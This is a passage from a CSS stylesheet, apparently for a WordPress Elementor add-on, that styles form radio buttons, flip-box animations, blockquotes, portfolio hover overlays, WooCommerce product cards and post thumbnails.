      .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"] {
        margin-right: 8px;
        visibility: hidden;
        position: relative; }

@-moz-document url-prefix() {
  .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"] {
    visibility: visible; } }
        .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"]:after {
          width: 13px;
          height: 13px;
          border-radius: 50%;
          position: relative;
          top: -4px;
          left: -1px;
          content: "";
          display: inline-block;
          visibility: visible;
          border: 1px solid #000; }
        .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"]:checked:before {
          width: 9px;
          height: 9px;
          left: 1px;
          top: 3px;
          border-radius: 50%;
          position: absolute;
          background-color: #000;
          content: "";
          visibility: visible; }
    .m-neuron-form__subgroup select {
      appearance: none;
      border-radius: 3px; }
    .m-neuron-form__subgroup label {
      margin-bottom: 0; }
    .m-neuron-form__subgroup--inline {
      flex-direction: row; }
  .m-neuron-form__field-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none; }
  .m-neuron-form__button {
    display: flex; }
    .m-neuron-form__button button {
      width: 100%;
      text-align: center; }
      .m-neuron-form__button button > span {
        display: flex;
        justify-content: center; }
        .m-neuron-form__button button > span.m-neuron-form__button-icon--right {
          flex-direction: row-reverse; }
          .m-neuron-form__button button > span.m-neuron-form__button-icon--right > .m-neuron-form__button-icon {
            margin-left: 10px; }
        .m-neuron-form__button button > span.m-neuron-form__button-icon--left > .m-neuron-form__button-icon {
          margin-right: 10px; }
    .m-neuron-form__button--start .a-neuron-button {
      margin-right: auto; }
    .m-neuron-form__button--center .a-neuron-button {
      margin-left: auto;
      margin-right: auto; }
    .m-neuron-form__button--end .a-neuron-button {
      margin-left: auto; }
    .m-neuron-form__button--stretch .a-neuron-button {
      width: 100%; }

/*===============================
=             Flip Box          =
================================*/
.m-neuron-flip-box {
  height: 280px;
  position: relative; }
  .m-neuron-flip-box__item {
    position: absolute;
    width: 100%;
    height: 100%;
    transition: all 0.6s ease-in-out;
    color: #fff; }
    .m-neuron-flip-box__item:hover {
      color: #fff; }
    .m-neuron-flip-box__item--front {
      background-color: #14bcc8; }
    .m-neuron-flip-box__item--back {
      background-color: #4054b2;
      display: block; }
      .m-neuron-flip-box__item--back .m-neuron-flip-box__description {
        margin-bottom: 18px; }
  .m-neuron-flip-box__overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 40px; }
  .m-neuron-flip-box__icon {
    margin-bottom: 1.66667rem; }
    .m-neuron-flip-box__icon .a-neuron-icon {
      display: inline-block;
      line-height: 1;
      transition: all 0.3s;
      font-size: 3.33333rem; }
    .m-neuron-flip-box__icon--view-stacked .a-neuron-icon {
      padding: 0.5em;
      background-color: #34a7af;
      color: #fff;
      fill: #fff; }
    .m-neuron-flip-box__icon--view-framed .a-neuron-icon {
      padding: 0.5em;
      color: #fff;
      border: 3px solid #fff; }
    .m-neuron-flip-box__icon--shape-circle .a-neuron-icon {
      border-radius: 50%; }
  .m-neuron-flip-box__title {
    font-size: 1.66667rem;
    font-weight: 600;
    margin-bottom: 0.83333rem;
    color: #fff; }
  .m-neuron-flip-box__description {
    font-size: 1.16667rem; }
  .m-neuron-flip-box--flipped .m-neuron-flip-box__item--front {
    display: none !important; }
  .m-neuron-flip-box--flipped .m-neuron-flip-box__item--back {
    transform: none !important;
    opacity: 1 !important; }

.m-neuron-flip-box--effect-flip .m-neuron-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }
  .m-neuron-flip-box--effect-flip .m-neuron-flip-box__item {
    transform-style: preserve-3d;
    backface-visibility: hidden; }
    .m-neuron-flip-box--effect-flip .m-neuron-flip-box__item--front {
      transform: none;
      z-index: 1; }
  .m-neuron-flip-box--effect-flip .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
    transform: none; }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--3d .m-neuron-flip-box__overlay {
  transform-style: preserve-3d;
  transform: translateZ(0.1px); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--3d .m-neuron-flip-box__inner {
  transform: translateZ(90px) scale(0.91); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back {
  transform: rotateX(0) rotateY(-180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-right .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(0) rotateY(180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back {
  transform: rotateX(0) rotateY(180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-left .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(0) rotateY(-180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back {
  transform: rotateX(-180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-up .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back {
  transform: rotateX(180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-down .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(-180deg) rotateY(0); }

.m-neuron-flip-box--effect-slide .m-neuron-flip-box,
.m-neuron-flip-box--effect-push .m-neuron-flip-box {
  overflow: hidden; }

.m-neuron-flip-box--effect-push .m-neuron-flip-box__item--front {
  transform: none; }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-right .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(100%) translateY(0); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-left .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(-100%) translateY(0); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-up .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(0) translateY(-100%); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-down .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(0) translateY(100%); }

.m-neuron-flip-box--effect-slide .m-neuron-flip-box:hover .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  transform: none; }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back {
  transform: translateX(-100%) translateY(0); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back {
  transform: translateX(100%) translateY(0); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back {
  transform: translateX(0) translateY(100%); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back {
  transform: translateX(0) translateY(-100%); }

.m-neuron-flip-box--effect-zoom-out .m-neuron-flip-box .m-neuron-flip-box__item--front {
  transition: transform 0.7s, opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.m-neuron-flip-box--effect-zoom-out .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  width: 0;
  opacity: 0;
  transform: scale(0.7);
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s; }

.m-neuron-flip-box--effect-zoom-in .m-neuron-flip-box .m-neuron-flip-box__item--back {
  transition: transform 0.7s, opacity 0.5s 0.2s, -webkit-transform 0.7s;
  opacity: 0;
  transform: scale(0.7); }

.m-neuron-flip-box--effect-zoom-in .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  transition: transform 0.7s, opacity 0.5s, -webkit-transform 0.7s;
  opacity: 1;
  transform: scale(1); }

.m-neuron-flip-box--effect-fade .m-neuron-flip-box .m-neuron-flip-box__item--back {
  opacity: 0; }

.m-neuron-flip-box--effect-fade .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  opacity: 1; }

/*============================
=        Blockquote          =
=============================*/
.elementor-widget-neuron-blockquote .m-neuron-blockquote {
  margin: 0; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__footer {
    display: flex;
    justify-content: space-between;
    margin-top: 0.83333rem; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__author {
    font-weight: 600; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__button {
    padding: 0.7em 1.2em;
    border-radius: 100em;
    background-color: #1da1f2;
    color: #fff;
    font-size: 1.25rem; }

.m-neuron-blockquote--skin-border .m-neuron-blockquote {
  border-left-color: #999;
  border-left-width: 5px; }

.m-neuron-blockquote--skin-boxed .m-neuron-blockquote {
  background: #e6e9ec;
  padding: 2.5rem;
  border-left: none; }

.m-neuron-blockquote--skin-quotation .m-neuron-blockquote {
  padding-left: 0;
  border-left: none; }
  .m-neuron-blockquote--skin-quotation .m-neuron-blockquote__content {
    margin-top: 15px; }
  .m-neuron-blockquote--skin-quotation .m-neuron-blockquote:before {
    content: "“";
    font-size: 100px;
    color: #e6e9ec;
    font-family: Times New Roman, Times, serif;
    font-weight: 900;
    line-height: 1;
    display: block;
    height: 0.6em; }

.m-neuron-blockquote--skin-clean .m-neuron-blockquote {
  padding: 0;
  border-left: none; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote:before {
  text-align: center; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote__content {
  text-align: center; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote__footer {
  flex-direction: column;
  align-items: center; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote:before {
  text-align: right; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote__content {
  text-align: right; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote__footer {
  flex-direction: row-reverse; }

.m-neuron-blockquote--button-skin-bubble .m-neuron-blockquote__button {
  position: relative; }
  .m-neuron-blockquote--button-skin-bubble .m-neuron-blockquote__button:before {
    content: "";
    border: 0.5em solid transparent;
    border-right-color: #1da1f2;
    position: absolute;
    left: -0.8em;
    top: 50%;
    transform: translateY(-50%) scaleY(0.65);
    transition: 0.3s; }

.m-neuron-blockquote--button-skin-link .m-neuron-blockquote__button {
  background-color: transparent;
  color: #1da1f2;
  padding: 0; }

/*=========================
=        Portfolio        =
==========================*/
.m-neuron-portfolio {
  position: relative; }
  .m-neuron-portfolio__link {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .m-neuron-portfolio__thumbnail--link {
    margin-bottom: 0 !important; }
    .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__overlay {
      opacity: 1;
      visibility: visible; }
  .m-neuron-portfolio:hover .m-neuron-post__thumbnail--zoom-in img {
    transform: scale(1.1); }
  .m-neuron-portfolio__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: rgba(51, 51, 51, 0.8);
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 300ms;
    opacity: 0;
    visibility: hidden;
    text-align: center; }
  .m-neuron-portfolio__title {
    margin-bottom: 0;
    color: #fff;
    width: 100%; }
  .m-neuron-portfolio__category {
    color: #fff;
    width: 100%; }
  .m-neuron-portfolio__price {
    color: #fff; }
  .m-neuron-portfolio__add-to-cart {
    position: relative;
    z-index: 2;
    color: #fff; }
    .m-neuron-portfolio__add-to-cart a {
      display: flex;
      align-items: center;
      justify-content: center;
      color: inherit; }
  .m-neuron-portfolio__sale-flash {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    margin-top: -20px;
    font-size: 1.16667rem;
    background-color: #000;
    color: #fff; }
  .m-neuron-portfolio--hover-tooltip#tooltip-caption {
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 999;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    height: auto; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption.active {
      opacity: 1;
      visibility: visible; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__inner {
      display: inline-block;
      position: relative;
      margin-top: 2.5rem; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__title, .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__subtitle {
      width: max-content;
      opacity: 1;
      color: #000;
      background-color: #fff; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__title {
      display: inline-block;
      padding: 8px 25px;
      position: relative;
      z-index: 8;
      margin: 0; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__subtitle {
      padding: 2px 10px 1px;
      position: absolute;
      margin-top: -22px;
      z-index: 9;
      font-style: italic;
      border: 1px solid #fff; }
  .m-neuron-portfolio--hover-fixed#fixed-caption {
    pointer-events: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999; }
    .m-neuron-portfolio--hover-fixed#fixed-caption article {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      display: flex;
      align-items: center;
      justify-content: center; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__inner {
        text-align: center;
        opacity: 0;
        visibility: hidden;
        transform: translateY(35px);
        transition: all cubic-bezier(0.39, 0.575, 0.565, 1) 200ms; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__title {
        color: #000000;
        z-index: 8;
        opacity: 1;
        margin-bottom: 4px; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__subtitle {
        z-index: 9;
        color: #333333;
        font-style: italic;
        opacity: 1; }
    .m-neuron-portfolio--hover-fixed#fixed-caption article.active .m-neuron-portfolio--hover-fixed__inner {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-tooltip .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed .m-neuron-portfolio__thumbnail--link {
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 400ms;
  transition-delay: 0.05s; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed.active article .m-neuron-portfolio__thumbnail--link:not(:hover) {
  opacity: 0.25; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__add-to-cart {
  transform: translateY(20px);
  transition-duration: 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: translateY(20px);
  transition-duration: 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__add-to-cart {
  transform: scale(0.9);
  transition: cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: scale(0.9);
  transition: cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--none .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__overlay {
  opacity: 1;
  visibility: visible; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__overlay {
  opacity: 0;
  visibility: hidden; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-left .m-neuron-portfolio__add-to-cart {
  display: flex;
  margin-right: auto;
  left: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-right .m-neuron-portfolio__add-to-cart {
  display: flex;
  margin-left: auto;
  right: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-justified .m-neuron-portfolio__add-to-cart {
  width: 100%; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-top .m-neuron-portfolio__add-to-cart {
  position: absolute;
  top: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-center .m-neuron-portfolio__add-to-cart {
  position: absolute; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-bottom .m-neuron-portfolio__add-to-cart {
  position: absolute;
  bottom: 0; }

/*=========================
=        Product          =
==========================*/
.m-neuron-product__inner {
  position: relative; }

.m-neuron-product__title a {
  color: inherit; }

.m-neuron-product__thumbnail {
  overflow: hidden; }
  .m-neuron-product__thumbnail--link {
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 10px; }
  .m-neuron-product__thumbnail img {
    display: block;
    width: 100%;
    max-height: none;
    max-width: none;
    transition: filter 0.3s, -webkit-filter 0.3s; }

.m-neuron-product__sale-flash {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  position: absolute;
  right: 20px;
  top: 0;
  margin-top: -20px;
  font-size: 1.16667rem;
  background-color: #000;
  color: #fff;
  z-index: 10; }

.m-neuron-product__price {
  display: block;
  margin-bottom: 10px; }
  .m-neuron-product__price--switch {
    position: relative; }
    .m-neuron-product__price--switch .m-neuron-product__price--inner {
      display: block;
      transition: transform cubic-bezier(0.4, 0, 0.2, 1) 250ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 250ms; }
    .m-neuron-product__price--switch a {
      opacity: 0;
      display: block;
      width: 100%;
      position: absolute;
      top: 0;
      transform: translateY(10px);
      transition: transform cubic-bezier(0.4, 0, 0.2, 1) 250ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 250ms;
      color: inherit; }
      .m-neuron-product__price--switch a span.loading {
        display: none; }
      .m-neuron-product__price--switch a.loading span {
        display: none; }
        .m-neuron-product__price--switch a.loading span.loading {
          display: block; }
      .m-neuron-product__price--switch a.added_to_cart {
        display: none !important; }
  .m-neuron-product__price--alignment-right .m-neuron-product__price {
    position: absolute;
    right: 0;
    top: 0; }

.m-neuron-product:hover .m-neuron-product__price--inner {
  transform: translateY(-10px);
  opacity: 0; }

.m-neuron-product:hover .m-neuron-product__price a {
  transform: translateY(0);
  opacity: 1; }

.m-neuron-product:hover .m-neuron-product__overlay {
  opacity: 1;
  visibility: visible; }

.m-neuron-product:hover .m-neuron-product__add-to-cart {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0); }

.m-neuron-product:hover .m-neuron-product__quick-view, .m-neuron-product:hover .m-neuron-product__wishlist {
  opacity: 1; }

.m-neuron-product__content {
  position: relative; }

.m-neuron-product__rating {
  margin-bottom: 10px; }
  .m-neuron-product__rating .woocommerce-product-rating {
    line-height: 1; }
  .m-neuron-product__rating .star-rating {
    float: none;
    text-align: inherit;
    margin: 0;
    display: inline-block; }
  .m-neuron-product__rating .woocommerce-review-link {
    display: none; }

.m-neuron-product__woo-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px; }
  .m-neuron-product__woo-bar .woocommerce-result-count {
    margin-bottom: 0; }

.m-neuron-product__permalink {
  display: block;
  z-index: 1;
  width: 100%;
  height: 100%; }

.m-neuron-product__overlay {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  pointer-events: none;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 450ms;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding: 20px; }
  .m-neuron-product__overlay .m-neuron-product__add-to-cart {
    opacity: 0;
    position: relative;
    z-index: 3;
    pointer-events: all;
    cursor: pointer;
    transform: matrix(1, 0, 0, 1, 0, 20);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 450ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms; }
  .m-neuron-product__overlay .m-neuron-product__quick-view {
    position: absolute;
    z-index: 3;
    pointer-events: all;
    cursor: pointer;
    top: 64px;
    right: 20px;
    opacity: 0;
    transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms; }
    .m-neuron-product__overlay .m-neuron-product__quick-view a {
      background-color: #fff;
      padding: 8px;
      border-radius: 50%;
      display: block; }
      .m-neuron-product__overlay .m-neuron-product__quick-view a svg {
        width: 1em;
        height: 1em;
        display: block; }

.m-neuron-product__add-to-cart {
  display: flex;
  width: fit-content;
  outline: 0; }
  .m-neuron-product__add-to-cart a {
    border: 0;
    display: flex !important;
    align-items: center;
    width: 100%;
    text-align: center;
    justify-content: center;
    background-color: transparent !important; }
  .m-neuron-product__add-to-cart .added_to_cart {
    display: none !important; }
  .m-neuron-product__add-to-cart .loading {
    opacity: 1 !important; }
    .m-neuron-product__add-to-cart .loading span {
      opacity: 0;
      visibility: hidden; }
    .m-neuron-product__add-to-cart .loading i {
      opacity: 0;
      visibility: hidden; }
    .m-neuron-product__add-to-cart .loading:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      border-bottom-color: transparent;
      height: 1em;
      width: 1em;
      background: 0 0 !important;
      display: inline-block;
      animation: rotate 0.75s 0s linear infinite;
      vertical-align: middle;
      position: absolute; }
    .m-neuron-product__add-to-cart .loading:after {
      display: none !important; }
  .m-neuron-product__add-to-cart .added:after {
    display: none !important; }
  .m-neuron-product__add-to-cart svg {
    width: 1em;
    height: 1em; }
  .m-neuron-product__add-to-cart--h-left .m-neuron-product__add-to-cart {
    margin-right: auto;
    left: 0; }
  .m-neuron-product__add-to-cart--h-center .m-neuron-product__add-to-cart {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .m-neuron-product__add-to-cart--h-right .m-neuron-product__add-to-cart {
    margin-left: auto;
    right: 0; }
  .m-neuron-product__add-to-cart--h-justified .m-neuron-product__add-to-cart {
    width: 100%;
    justify-content: center; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-top .m-neuron-product__overlay {
    align-items: flex-start; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-center .m-neuron-product__overlay {
    align-items: center; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-bottom .m-neuron-product__overlay {
    align-items: flex-end; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-top .m-neuron-product__add-to-cart {
    position: absolute;
    top: 0; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-center .m-neuron-product__add-to-cart {
    position: absolute;
    top: 50%; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-bottom .m-neuron-product__add-to-cart {
    position: absolute;
    bottom: 0; }

.woocommerce .m-neuron-product__add-to-cart a:before {
  margin: 0; }

/*=========================
=           Post          =
==========================*/
.elementor-element .m-neuron-post__thumbnail--link {
  width: 100%;
  position: relative;
  padding-bottom: calc(0.63 * 100%);
  overflow: hidden; }
  .elementor-element .m-neuron-post__thumbnail--link img {
    transition: all 0.3s ease-in-out;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out;
    object-fit: cover;
    object-position: center center; }

.elementor-element .m-neuron-post__thumbnail img {
  display: block;
  width: 100%; }

.elementor-element .m-neuron-post__thumbnail--secondary {
  opacity: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  transition: transform 0.4s cubic-bezier(0.2, 0.75, 0.5, 1), opacity 0.4s cubic-bezier(0.2, 0.75, 0.5, 1); }

.elementor-element .m-neuron-post__thumbnail--zoom-in {
  overflow: hidden; }
  .elementor-element .m-neuron-post__thumbnail--zoom-in img {
    transition: transform 0.3s ease; }
  .elementor-element .m-neuron-post__thumbnail--zoom-in:hover img {
    transform: scale(1.1); }

.elementor-element .m-neuron-post__meta-data {
  display: inline-block; }

.elementor-element .m-neuron-post__title a, .elementor-element .m-neuron-post__read-more a {
  color: inherit;
  line-height: inherit;
  font-family: inherit;
  letter-spacing: inherit;
  font-size: inherit; }

.elementor-element .m-neuron-post:not(.m-neuron-product)__inner {
  overflow: hidden; }

.elementor-element .m-neuron-post__inner {
  display: flex;
  flex-direction: column;
  transition: 0.3s all; }
  .elementor-element .m-neuron-post__inner:hover .m-neuron-post__thumbnail--secondary {
    opacity: 1;
    transform: scale(1.05); }
  .elementor-element .m-neuron-post__inner--card {
    overflow: hidden;
    position: relative;
    background-color: #fff;
    width: 100%;
    min-height: 100%;
    border-radius: 3px;
    border: 0 solid #818a91;
    transition: all 0.25s; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__badge {
      position: absolute;
      top: 0;
      margin: 20px;
      background-color: #00a6e7;
      color: #fff;
      font-size: 1rem;
      padding: 0.6em 1.2em;
      line-height: 1;
      font-weight: 400;
      border-radius: 20px;
      text-transform: uppercase; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__avatar {
      position: relative;
      padding: 0 30px;
      width: 100%;
      top: -25px;
      height: 0;
      pointer-events: none; }
      .elementor-element .m-neuron-post__inner--card .m-neuron-post__avatar img {
        border-radius: 50%;
